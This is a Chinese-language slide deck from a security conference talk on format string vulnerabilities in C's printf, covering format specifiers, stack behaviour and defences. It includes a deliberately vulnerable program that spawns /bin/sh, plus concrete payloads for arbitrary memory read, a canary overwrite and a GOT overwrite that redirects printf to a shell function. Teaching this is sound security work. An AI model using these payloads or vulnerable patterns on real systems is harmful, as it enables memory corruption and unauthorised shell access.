Slide 1
Xp0intCon
Why is printf unsafe
by mingo
Jinan University

Slide 2
Outline
常见用法
格式化字符串漏洞
漏洞利用
如何防御

Slide 3
常见用法
printf()函数可以带有任意多个参数，这里讨论如下两种使用形式：
printf(<format string>,<list of variables/values>);
printf(<user supplied string>);
eg1:
char str[100];
scanf("%s",str);
printf("%s",str);
eg2:
char str[100];
scanf("%s",str);
printf(str)

Slide 4
常见格式控制符
格式控制符 | 含义 | 示例
\n | 回车或换行 | printf(“test\n”);
%d | 十进制值 | printf(“test %d”,123);
%s | 字符串值 | printf(“test %s”,”123”);
%x | 十六进制值 | printf(“test %x”,0x123);
%hhn, %hn, %n | 将当前字符串的长度（以字节为单位）打印到变量var（分别为1,2,4字节） | printf(“test%hn”,var); 结果：值04存储在var中（2个字节）
<number>$ | 直接参数访问 | printf(“test %2$s”,”12”,”123”); 结果：test123

Slide 5
格式化字符串漏洞
格式化字符串漏洞是由像 printf(user_input) 这样的代码引起的，具有 root 权限的这类程序在运行的时候，printf 语句将会变得非常危险，因为它可能会导致下面的结果：
1.使得程序崩溃
2.任意一块内存读取数据
3.修改任意一块内存里的数据

Slide 6
格式化函数的栈操作
//fmt1.c
main(){
int var1=1,var2 =2,var3=3;
printf(“Testing %d,%d,%d!\n”,var1,var2,var3);
}
$gcc –o fmt1 fmt1.c
./fmt1
Testing 1,2,3!

Slide 7

格式化函数的栈操作

Slide 8
漏洞利用
I.读取任意内存
II.写入任意内存
III.改变程序执行

Slide 9
示例程序
#include <stdlib.h>
#include <stdio.h>
void getshell()
{
system("/bin/sh");
}
int main()
{
static int canary = 0;
char temp[2048];
fgets(temp,sizeof(temp),stdin);
printf(temp);
printf("Canary at 0x%08x = 0x%08x\n",&canary,canary);
}

Slide 10

读取任意内存
通过构造输入字符串”1111%8x%8x%8x%8x”得到格式化字符串的起始位置为第四个参数
如果要读取0x0804a00c处的内容，利用直接参数访问构造”\x0c\xa0\x04\x08%4$s”读取内存。(为了更好地观察效果，这里借助一下pwntools)

Slide 11

读取任意内存

Slide 12

写入任意内存
以改写Canary为例
运行程序得到Canary地址为0x0804a02c
假设我们要把Canary的值改为6,构造字符串"\x2c\xa0\x04\x08%2c%4$n"

Slide 13

ELF动态链接机制
PLT(Procedure Linkage Table)表每一项都是一小段代码，对应于本运行模块要引用的一个全局函数。
GOT(Global Offset Table)表中每一项都是本运行模块要引用的一个全局变量或函数的地址。

Slide 14
改变程序执行
示例程序中有binsh()
main函数中有fgets和printf，fgets已执行，可行方案剩下修改printf的got表，使执行getshell()
查找得到got表中printf地址为0x0804a00c，binsh()地址为0x0804849b
目标修改0x0804a00c处值为0x0804849b

Slide 15

改变程序执行
str3:
”\x0c\xa0\x04\x08\x0d\xa0\x04\x08\x0e\xa0\x04\x08\x0f\xa0\x04\x08%139c%4$hhn%233c%5$hhn%128c%6$hhn%4c%7$hhn”

Slide 16
如何防御
不要直接把用户输入作为格式化字符串
如果有更加安全的cout等选择，使用cout
开启ASLR

Slide 17
Questions?

